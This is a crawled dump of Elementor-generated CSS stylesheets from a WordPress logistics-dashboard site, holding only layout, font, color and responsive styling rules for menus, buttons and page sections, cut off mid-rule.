					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Montserrat;font-size:14px;font-weight:500;letter-spacing:-1px;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main .elementor-item{color:#3C4647;fill:#3C4647;padding-top:36px;padding-bottom:36px;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main .elementor-item:focus{color:#00D2FF;fill:#00D2FF;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#00D2FF;}.elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-framed .elementor-item:before,
					.elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-framed .elementor-item:after{border-color:#00D2FF;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#00D2FF;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00D2FF;}.elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00D2FF;}.elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-underline .elementor-item:after,
					 .elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-overline .elementor-item:before,
					 .elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-double-line .elementor-item:before,
					 .elementor-10 .elementor-element.elementor-element-64a87241 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-10 .elementor-element.elementor-element-64a87241{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:20px;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown a, .elementor-10 .elementor-element.elementor-element-64a87241 .elementor-menu-toggle{color:#666666;fill:#666666;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:dashed;border-color:#EFEFEF;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown a:hover,
					.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-menu-toggle:hover{color:#3C7BFF;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown a:hover,
					.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown a.elementor-item-active{color:#3C7BFF;background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown .elementor-item, .elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Montserrat;font-size:15px;font-weight:500;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 10px -10px rgba(0, 0, 0, 0.3);}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#EFEFEF;border-bottom-width:1px;}.elementor-10 .elementor-element.elementor-element-64a87241 div.elementor-menu-toggle{color:#999999;}.elementor-10 .elementor-element.elementor-element-64a87241 div.elementor-menu-toggle svg{fill:#999999;}.elementor-10 .elementor-element.elementor-element-64a87241 div.elementor-menu-toggle:hover{color:#3C7BFF;}.elementor-10 .elementor-element.elementor-element-64a87241 div.elementor-menu-toggle:hover svg{fill:#3C7BFF;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-afcccd8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-afcccd8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-afcccd8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10 .elementor-element.elementor-element-30fc6d8 .elementor-button{background-color:#FFFFFF;font-family:"Montserrat", Montserrat;letter-spacing:-1px;fill:#0E3141;color:#0E3141;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(0, 0, 0, 0.16);border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;}.elementor-10 .elementor-element.elementor-element-30fc6d8 .elementor-button:hover, .elementor-10 .elementor-element.elementor-element-30fc6d8 .elementor-button:focus{background-color:#00D2FF;color:#FFFFFF;border-color:#00D2FF;}.elementor-10 .elementor-element.elementor-element-30fc6d8{width:auto;max-width:auto;}.elementor-10 .elementor-element.elementor-element-30fc6d8 .elementor-button:hover svg, .elementor-10 .elementor-element.elementor-element-30fc6d8 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-45635fa .elementor-button{background-color:#FFFFFF;font-family:"Montserrat", Montserrat;letter-spacing:-1px;fill:#0E3141;color:#0E3141;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(0, 0, 0, 0.16);border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;}.elementor-10 .elementor-element.elementor-element-45635fa .elementor-button:hover, .elementor-10 .elementor-element.elementor-element-45635fa .elementor-button:focus{background-color:#00D2FF;color:#FFFFFF;border-color:#00D2FF;}.elementor-10 .elementor-element.elementor-element-45635fa{width:auto;max-width:auto;}.elementor-10 .elementor-element.elementor-element-45635fa .elementor-button:hover svg, .elementor-10 .elementor-element.elementor-element-45635fa .elementor-button:focus svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-adcca93{width:50%;}.elementor-10 .elementor-element.elementor-element-afcccd8{width:25%;}}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-58f7cf5{padding:0px 20px 0px 20px;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-10 .elementor-element.elementor-element-64a87241{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-30fc6d8 .elementor-button{font-size:13px;letter-spacing:-1px;padding:10px 15px 10px 15px;}.elementor-10 .elementor-element.elementor-element-45635fa .elementor-button{font-size:13px;letter-spacing:-1px;padding:10px 15px 10px 15px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-58f7cf5{padding:0px 15px 0px 15px;}.elementor-10 .elementor-element.elementor-element-34f6a706{width:80%;}.elementor-10 .elementor-element.elementor-element-34f6a706 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-45f783b7 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-10 .elementor-element.elementor-element-45f783b7{text-align:start;}.elementor-10 .elementor-element.elementor-element-45f783b7 img{width:170px;}.elementor-10 .elementor-element.elementor-element-adcca93{width:20%;}.elementor-10 .elementor-element.elementor-element-adcca93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-64a87241{width:100%;max-width:100%;}.elementor-10 .elementor-element.elementor-element-64a87241 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown .elementor-item, .elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;letter-spacing:-1px;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10 .elementor-element.elementor-element-64a87241 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-10 .elementor-element.elementor-element-afcccd8{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-34f6a706{width:25%;}.elementor-10 .elementor-element.elementor-element-adcca93{width:50%;}.elementor-10 .elementor-element.elementor-element-afcccd8{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://3pldashboard.com/wp-content/uploads/elementor/css/post-27.css?ver=1768292869
body_size: 3425
content:
.elementor-27 .elementor-element.elementor-element-787e4af > .elementor-background-overlay{background-color:#FBFBFF;opacity:1;}.elementor-27 .elementor-element.elementor-element-787e4af{padding:0px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-eee0cba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-eee0cba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-eee0cba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-27 .elementor-element.elementor-element-eee0cba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-ad15a87 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-ad15a87{text-align:start;}.elementor-27 .elementor-element.elementor-element-ad15a87 .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:50px;font-weight:500;letter-spacing:-2px;color:#173D4B;}.elementor-27 .elementor-element.elementor-element-0ee7fb4:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-0ee7fb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFF;}.elementor-27 .elementor-element.elementor-element-0ee7fb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 20px 50px 20px;}.elementor-27 .elementor-element.elementor-element-0ee7fb4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-7abc417:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27 .elementor-element.elementor-element-7abc417 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-7abc417.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-7abc417.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-7abc417 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-27 .elementor-element.elementor-element-7abc417 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 80px 20px;}.elementor-27 .elementor-element.elementor-element-7abc417 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-27 .elementor-element.elementor-element-9510db6{text-align:start;}.elementor-27 .elementor-element.elementor-element-9510db6 img{width:100%;}.elementor-27 .elementor-element.elementor-element-0ef94bc{text-align:start;}.elementor-27 .elementor-element.elementor-element-0ef94bc .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:25px;font-weight:600;letter-spacing:-1px;color:#173D4B;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-d8d1443 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-d8d1443{column-gap:0px;font-family:"Montserrat", Montserrat;font-size:15px;line-height:0.1em;letter-spacing:-1px;color:#54595F;}.elementor-27 .elementor-element.elementor-element-75bba66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-75bba66{font-family:"Montserrat", Montserrat;font-size:17px;letter-spacing:-1px;color:#54595F;}.elementor-27 .elementor-element.elementor-element-2e8dc23:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27 .elementor-element.elementor-element-2e8dc23 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-2e8dc23.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-2e8dc23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-2e8dc23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-27 .elementor-element.elementor-element-2e8dc23 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 80px 20px;}.elementor-27 .elementor-element.elementor-element-2e8dc23 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-344eca0{text-align:start;}.elementor-27 .elementor-element.elementor-element-344eca0 img{width:100%;}.elementor-27 .elementor-element.elementor-element-8b1cb12{text-align:start;}.elementor-27 .elementor-element.elementor-element-8b1cb12 .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:25px;font-weight:600;letter-spacing:-1px;color:#173D4B;}.elementor-27 .elementor-element.elementor-element-f3bff49 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-f3bff49{column-gap:0px;font-family:"Montserrat", Montserrat;font-size:15px;line-height:0.1em;letter-spacing:-1px;color:#54595F;}.elementor-27 .elementor-element.elementor-element-1baad6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-1baad6c{font-family:"Montserrat", Montserrat;font-size:17px;letter-spacing:-1px;color:#54595F;}.elementor-27 .elementor-element.elementor-element-89f725b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27 .elementor-element.elementor-element-89f725b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-89f725b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-89f725b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-89f725b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-27 .elementor-element.elementor-element-89f725b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 80px 20px;}.elementor-27 .elementor-element.elementor-element-89f725b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-c0bb1e0{text-align:start;}.elementor-27 .elementor-element.elementor-element-c0bb1e0 img{width:100%;}.elementor-27 .elementor-element.elementor-element-d2c2f53{text-align:start;}.elementor-27 .elementor-element.elementor-element-d2c2f53 .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:25px;font-weight:600;letter-spacing:-1px;color:#173D4B;}.elementor-27 .elementor-element.elementor-element-fb1625d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-fb1625d{column-gap:0px;font-family:"Montserrat", Montserrat;font-size:15px;line-height:0.1em;letter-spacing:-1px;color:#54595F;}.elementor-27 .elementor-element.elementor-element-ba09a12 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-ba09a12{font-family:"Montserrat", Montserrat;font-size:17px;letter-spacing:-1px;color:#54595F;}.elementor-27 .elementor-element.elementor-element-76a6fa9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27 .elementor-element.elementor-element-76a6fa9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-76a6fa9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-76a6fa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-76a6fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-27 .elementor-element.elementor-element-76a6fa9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 80px 20px;}.elementor-27 .elementor-element.elementor-element-76a6fa9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-6f1b7d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-6f1b7d7{font-family:"Montserrat", Montserrat;font-size:17px;letter-spacing:-1px;color:#54595F;}.elementor-27 .elementor-element.elementor-element-16bd3c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-16bd3c2{column-gap:0px;font-family:"Montserrat", Montserrat;font-size:15px;line-height:0.1em;letter-spacing:-1px;color:#54595F;}.elementor-27 .elementor-element.elementor-element-44d27d5:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-44d27d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFF;}.elementor-27 .elementor-element.elementor-element-44d27d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-44d27d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-42c7633.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-42c7633.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-42c7633.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-42c7633 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-27 .elementor-element.elementor-element-42c7633 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-42c7633 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-e074e1c{width:auto;max-width:auto;text-align:start;}.elementor-27 .elementor-element.elementor-element-e074e1c img{width:400px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-bdbf9a2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-bdbf9a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-bdbf9a2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-27 .elementor-element.elementor-element-bdbf9a2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-27 .elementor-element.elementor-element-bdbf9a2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-bdbf9a2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-9488a8a{text-align:start;}.elementor-27 .elementor-element.elementor-element-9488a8a img{width:400px;}.elementor-27 .elementor-element.elementor-element-d2d7e40:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-d2d7e40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFF;}.elementor-27 .elementor-element.elementor-element-d2d7e40{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-d2d7e40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-e8515de.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-e8515de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-e8515de.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-e8515de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-27 .elementor-element.elementor-element-e8515de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-e8515de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-7caa888{width:auto;max-width:auto;text-align:start;}.elementor-27 .elementor-element.elementor-element-7caa888 img{width:400px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-786031d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-786031d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-786031d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-27 .elementor-element.elementor-element-786031d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-27 .elementor-element.elementor-element-786031d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-786031d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-2914345{text-align:start;}.elementor-27 .elementor-element.elementor-element-2914345 img{width:400px;}.elementor-27 .elementor-element.elementor-element-5760779:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-5760779 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFF;}.elementor-27 .elementor-element.elementor-element-5760779{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:90px;padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-5760779 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-5079f93:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27 .elementor-element.elementor-element-5079f93 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-5079f93.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-5079f93.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-5079f93.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-5079f93 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-27 .elementor-element.elementor-element-5079f93 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:35px 20px 20px 20px;}.elementor-27 